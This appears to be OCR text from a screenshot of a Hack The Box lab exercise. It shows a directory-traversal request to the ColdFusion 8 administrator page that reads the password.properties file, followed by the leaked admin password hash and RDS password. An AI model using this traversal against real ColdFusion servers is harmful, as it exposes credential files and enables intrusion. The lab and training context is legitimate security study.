 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%
HTB Discord Kamran Saifullah – Me... hackthebox/stego/push... How to install OpenVA... Top 10 Things
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true